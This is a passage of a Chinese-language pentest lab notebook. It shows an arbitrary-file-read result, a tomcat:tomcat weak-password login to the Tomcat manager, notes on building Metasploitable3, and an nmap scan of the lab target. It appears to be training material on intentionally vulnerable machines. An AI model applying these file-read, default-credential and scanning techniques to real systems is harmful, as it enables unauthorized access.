See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://java.sun.com/xml/ns/j2ee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd"
version="2.4">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to Tomcat
</description>
<!-- JSPC servlet mappings start -->
<servlet>
<servlet-name>org.apache.jsp.index_jsp</servlet-name>
<servlet-class>org.apache.jsp.index_jsp</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>org.apache.jsp.index_jsp</servlet-name>
<url-pattern>/index.jsp</url-pattern>
</servlet-mapping>
<!-- JSPC servlet mappings end -->
</web-app>可修改 filename 实现任意文件读取,注意这里的 filename 是相对于 web 目录的
8180端口 Tomcat

弱密码 tomcat:tomcat 登录 admin

同样的账密进入 manager

不知道还有哪些其他的漏洞了XD
msf3靶机环境
这个需要自行构建,官方仓库:https://github.com/rapid7/metasploitable3
Packer:https://developer.hashicorp.com/packer/install
Packer 解压后只需要设置环境变量为 Packer 目录即可
Vagrant(一个基于Ruby的工具,用于创建和部署虚拟化开发环境):https://developer.hashicorp.com/vagrant/docs/installation
安装问题
针对 Windows
如果c盘内存不足,请活用软链接
报错
bad Gem::URI(is not Gem::URI?): "127.0.0.1:7890":检查环境变量,代理变量需要有协议开头set http_proxy=http://127.0.0.1:7890Error: Failed to initialize build “vmware-iso”,缺失对应插件,照着安装即可
packer plugins install github.com/hashicorp/vmware
packer plugins install github.com/hashicorp/vagrant如果安装镜像时没有修改为本地iso镜像,则需要代理 tun 开全局模式才能正常下载
卡在
==> vmware-iso: Waiting for SSH to become available...参考:
https://github.com/rapid7/metasploitable3/issues/573
https://github.com/rapid7/metasploitable3/issues/70
查看 packer/answer_files/2008_r2/Autounattend.xml,可以定位到出问题的语句
<CommandLine>cmd.exe /c C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -File a:\openssh.ps1 -AutoStart</CommandLine>在vnc连接的虚拟机中运行,观察报错

可知是网络环境问题
请让代理支持局域网连接,然后设置虚拟机里的LAN代理
接下来手动执行 a:\openssh.ps1 里这一部分的操作

访问 http://www.mls-software.com/files/setupssh-7.1p1-1.exe
下载到 C:\Windows\Temp\openssh.exe,注意文件完整性
然后手动执行即可Start-Process "C:\Windows\Temp\openssh.exe" "/S /port=2222 /privsep=1 /password=D@rj33l1ng" -NoNewWindow -Wait
成功则再次运行 powershell.exe -File a:\openssh.ps1 -AutoStart 即可
Start-Service "OpenSSHd"失败,搞不定了
最后还是采用了网盘下载法,搞了个别人封装好的镜像
信息收集
msf6 > db_nmap -sS -sV -n 192.168.253.139
[*] Nmap: PORT STATE SERVICE VERSION
[*] Nmap: 21/tcp open ftp Microsoft ftpd
[*] Nmap: 22/tcp open ssh OpenSSH 7.1 (protocol 2.0)
[*] Nmap: 80/tcp open http Microsoft IIS httpd 7.5
[*] Nmap: 135/tcp open msrpc Microsoft Windows RPC
[*] Nmap: 139/tcp open netbios-ssn Microsoft Windows netbios-ssn
[*] Nmap: 445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
[*] Nmap: 3306/tcp open mysql MySQL 5.5.20-log
[*] Nmap: 3389/tcp open tcpwrapped
[*] Nmap: 4848/tcp open ssl/http Oracle Glassfish Application Server
[*] Nmap: 7676/tcp open java-message-service Java Message Service 301
[*] Nmap: 8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
[*] Nmap: 8022/tcp open http Apache Tomcat/Coyote JSP engine 1.1
[*] Nmap: 8031/tcp open ssl/unknown
[*] Nmap: 8080/tcp open http Sun GlassFish Open Source Edition 4.0
[*] Nmap: 8181/tcp open ssl/http Oracle GlassFish 4.0 (Servlet 3.1; JSP 2.3; Java 1.8)
[*] Nmap: 8383/tcp open http Apache httpd
[*] Nmap: 8443/tcp open ssl/https-alt?
[*] Nmap: 9200/tcp open wap-wsp?
[*] Nmap: 49152/tcp open msrpc Microsoft Windows RPC
[*] Nmap: 49153/tcp open msrpc Microsoft Windows RPC
[*] Nmap: 49154/tcp open msrpc Microsoft Windows RPC
[*] Nmap: 49155/tcp open msrpc Microsoft Windows RPC
[*] Nmap: 49158/tcp open unknown
[*] Nmap: 49160/tcp open java-rmi Java RMI
[*] Nmap: 49161/tcp open tcpwrapped